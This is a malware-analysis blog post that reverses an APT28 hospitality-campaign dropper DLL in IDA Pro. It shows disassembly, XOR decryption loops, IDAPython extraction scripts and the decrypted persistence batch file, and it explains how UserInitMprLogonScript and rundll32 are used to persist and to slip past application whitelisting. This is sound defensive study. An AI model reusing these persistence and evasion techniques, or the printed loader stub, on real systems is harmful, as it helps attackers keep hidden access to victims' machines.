# Analysis of APT28 hospitality malware (Part 2)

blog.xpnsec.com/apt28-hospitality-malware-part-2/

« Back to home

In the first part of this malware review, we looked at the VBA code used by APT28 to drop a DLL onto the victims' machine as part of their recently highlighted hospitality campaign.

In this post, we will look at the dropped file, and understand just what it does, and how we can analyse it using IDA Pro.

So we know from the first post that we have a DLL, which is run using the following command:

```
rundll32.exe %APPDATA%\user.dat,#1
```

Loading the extracted DLL into IDA, the first thing that we notice is that we have an exported function of `load` with an ordinal of 1:

| Name | Address | Ordinal |
| --- | --- | --- |
| load | 10001140 | 1 |
| DllEntryPoint | 10001732 | [main entry] |

We know from the rundll32.exe command that this will be our entry point, so we start our analysis here.

Within the `load` function, a number of strings are constructed on the stack in Unicode, which when decoded look like this:```
push    ebx
lea     ebx, [ebp-28h]
lea     ecx, [ebp-14h]  ; lpName
mov     dword ptr [ebp-14h], 700061h
mov     [ebp+var_10], 640070h
mov     [ebp+var_C], 740061h
mov     [ebp+var_8], 'a' ; appdata
mov     dword ptr [ebp-40h], 76006Dh
mov     [ebp+var_3C], 620074h
mov     [ebp+var_38], 6E0061h
mov     [ebp+var_34], 2E0064h
mov     [ebp+var_30], 610064h
mov     [ebp+var_2C], 't' ; mvtband.dat
mov     dword ptr [ebp-28h], 72006Dh
mov     [ebp+var_24], 650073h
mov     [ebp+var_20], 2E0074h
mov     [ebp+var_1C], 610062h
mov     [ebp+var_18], 't' ; mrset.bat
call    sub_10001000
```

Interestingly, one of the strings of `mvtband.dat` closely matches with the C2 server identified by FireEye of `mvtband.net`.

Entering the first function at address `10001000h`, we see another Unicode string constructed on the stack of "Environment" before `RegOpenKeyExW` is called to open a handle to `HKCU\Environment`.

Next a path is constructed of `%appdata%\mrset.bat` and written to the `UserInitMprLogonScript` registry value within `HKCU\Environment`:```
add     esp, 10h
push    400h            ; nSize
push    esi             ; lpBuffer
push    edi             ; lpName
call    ds:GetEnvironmentVariableW ; get %appdata% envvar
mov     edi, ds:lstrcatW
lea     ecx, [ebp+String2]
push    ecx             ; lpString2
push    esi             ; lpString1
mov     dword ptr [ebp+String2], '\'
call    edi ; lstrcatW
push    ebx             ; lpString2
push    esi             ; lpString1
call    edi ; lstrcatW
xor     eax, eax
mov     [ebp+var_20], ax
mov     eax, esi
mov     dword ptr [ebp+ValueName], 730055h
mov     [ebp+var_48], 720065h
mov     [ebp+var_44], 6E0049h
mov     [ebp+var_40], 740069h
mov     [ebp+var_3C], 70004Dh
mov     [ebp+var_38], 4C0072h
mov     [ebp+var_34], 67006Fh
mov     [ebp+var_30], 6E006Fh
mov     [ebp+var_2C], 630053h
mov     [ebp+var_28], 690072h
mov     [ebp+var_24], 740070h ; UserInitMprLogonScript
lea     edx, [eax+2]
```

*Note: If we stop and look for other examples of malware using this technique, we can see a number of related posts unsurprisingly pointing to other Sofacy malware droppers using the same method.*

Continuing to the next function, we find what immediately appears to be a decryption loop, using a fixed XOR key of 0x26:```
push    ebp
mov     ebp, esp
sub     esp, 10h
xor     eax, eax
mov     cl, 26h
lea     ebx, [ebx+0]

loc_10001220:
xor     byte_10009B90[eax], cl
inc     eax
cmp     eax, 7600h
jb      short loc_10001220
```

One the bytes at this address are decrypted, the contents are written to `%appdata%\mvtband.dat`.

This is a perfect opportunity to use IDAPython to recover the encrypted data. We know from the disassembly that the loop runs for 0x7600 bytes, and XOR's a byte at a time from the address 0x10009B90 with a fixed key of 0x26. Translating this into IDAPython, we have the following script:

```
v = ""
bytes = idaapi.get_many_bytes(0x10009B90, 0x7600)
for i in range(0,len(bytes)):
    v += chr(ord(bytes[i]) ^ 0x26)

f = open("out.bin", "wb")
f.write(v)
f.close()
```

Once executed, this script will decrypt the contents of address `0x10009B90` and write the output to `out.bin`.

An initial review of the decrypted contents show that this is a PE32 DLL, and if we upload the sample to VirusTotal we see that a matching sample was first seen on 17-07-2017 with a name of `mvtband.dll` and signatures matching Sofacy:**43 engines detected this file**

SHA-256 8c47961181d9929333628af20bdd750021e925f40065374e6b876e3b8afbba57
File name mvtband.dll
File size 29.5 KB
Last analysis 2017-08-12 15:02:37 UTC

43 / 64

Detection | Details | Community 2

| | | | |
|---|---|---|---|
| Ad-Aware | Gen:Variant.Razy.163623 | AegisLab | Gen.Variant.Razy!c |
| AhnLab-V3 | Trojan/Win32.Sofacy.R205182 | ALYac | Gen:Variant.Razy.163623 |
| Arcabit | Trojan.Razy.D27F27 | Avast | Win32:Malware-gen |
| AVG | Win32:Malware-gen | Avira | TR/Sednit.bpkwu |
| AVware | Trojan.Win32.Generic!BT | Baidu | Win32.Trojan.WisdomEyes.16070401.... |
| BitDefender | Gen:Variant.Razy.163623 | CAT-QuickHeal | Trojan.Sofacy |
| Comodo | UnclassifiedMalware | CrowdStrike Falcon | malicious_confidence_100% (W) |
| Cylance | Unsafe | Emsisoft | Gen:Variant.Razy.163623 (B) |

Continuing into the final function of this dropper, we find a similar decryption loop for a different memory location and the same XOR key:

```
push    ebp
mov     ebp, esp
sub     esp, 64h
xor     eax, eax
mov     cl, 26h
lea     ebx, [ebx+0]

loc_10001330:
xor     byte_10009B20[eax], cl
inc     eax
cmp     eax, 6Ah
jb      short loc_10001330
```

Repurposing our above IDAPython script, we can extract the contents with the following:```
v = ""
bytes = idaapi.get_many_bytes(0x10009B20, 0x6A)
for i in range(0,len(bytes)):
    v += chr(ord(bytes[i]) ^ 0x26)

f = open("out2.bin", "wb")
f.write(v)
f.close()
```

Reviewing the decrypted contents, we find the following:

```
set inst_pck = "%appdata%\mvtband.dat"
if NOT exist %inst_pck % (exit)
start rundll32.exe %inst_pck %,#1
```

This simple .bat file is being used by the `UserInitMprLogonScript` registry value on reboot to launch the `mvtband.dat` payload via rundll32.exe.

Once the .bat file script is decrypted by the dropper, the contents are written to `%appdata%\mrset.bat` before being launched using `CreateProcess`.

And there we have it, APT28's simple dropper and persistence malware, with a bit of IDAPython reversing thrown in. We see that this DLL functions to decrypt 2 embedded payloads, "mrset.bat" which is a BAT file executed by "UserInitMprLogonScript", and "mvtband.dat" which is the main payload of the malware which is executed via rundll32.exe.

So what are the takeaways from this for our red-team engagements? Well first, we see that adversaries are now increasingly using rundll32.exe in malware campaigns, which allows a payload to be stored without a typical .exe extension. More importantly, this also gives malware a better chance at being successfully executed within a restricted environment which whitelists Microsoft signed binaries.

Secondly, we have `UserInitMprLogonScript` being used for persistence to launch a .bat file as a GPO script. While certainly not unheard of, the use of a GPO value is less likely to draw attention than say, adding a RUN key value, or adding a new schtask.

Hopefully this has been a good introduction to the APT28 dropper and how we can use IDAPython during a reversing exercise, and as always, comments and feedback are welcome via the usual channels.